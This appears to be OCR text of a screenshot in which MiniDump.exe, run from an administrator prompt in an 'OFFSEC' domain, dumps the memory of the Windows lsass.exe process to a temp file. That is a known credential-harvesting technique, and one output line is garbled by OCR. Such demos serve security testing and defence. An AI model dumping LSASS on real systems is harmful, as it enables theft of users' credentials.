 Administrator: Command Prompt
Microsoft Windows [Version 10.0.22000.1335]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd Desktop
The system cannot find the path specified.
C:\Windows\system32>cd C:\Users\crypt0rr.OFFSEC\Desktop
C:\Users\crypt0rr.OFFSEC\Desktop>MiniDump.exe
[0x6d8] Process: 740 C:\Windows\System32\lsass.exe
[0x730] Process: 740 C:\Windows\System32\lsass.exe
[0x738] Process: 740 C:\Windows\System32\lsass.exe
[0x748] Process: 740 C:\Windows\System32\lsass.exe
[0x1010] Process: 740 C:\Windows\System32\lsass.exe
1$a$$ Dl_lmp in C:\Users\CRYPT0~1.OFF\AppData\Local\Temp\c4dd2a46-ceeb-425d-8dcb-ae21b341ca45.tmp
C:\Users\crypt0rr.OFFSEC\Desktop>